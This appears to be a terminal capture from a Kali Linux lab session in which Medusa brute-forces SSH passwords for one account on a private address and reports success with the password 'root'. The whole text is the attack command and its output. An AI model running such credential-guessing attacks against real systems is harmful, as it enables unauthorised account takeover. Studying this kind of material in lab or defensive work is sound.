 liujiang@kali:~$ medusa -M ssh -u liujiang -P pass.txt -h 192.168.83.131
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.83.131 (1 of 1, 0 complete) User: liujiang (1 of 1, 0 complete)
Password: admin (1 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.83.131 (1 of 1, 0 complete) User: liujiang (1 of 1, 0 complete) Password: 12345
6 (2 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.83.131 (1 of 1, 0 complete) User: liujiang (1 of 1, 0 complete) Password: 123 (
3 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.83.131 (1 of 1, 0 complete) User: liujiang (1 of 1, 0 complete) Password: tom (
4 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.83.131 (1 of 1, 0 complete) User: liujiang (1 of 1, 0 complete) Password: 11324
23434 (5 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.83.131 (1 of 1, 0 complete) User: liujiang (1 of 1, 0 complete) Password: root
(6 of 8 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.83.131 User: liujiang Password: root [SUCCESS]
liujiang@kali:~$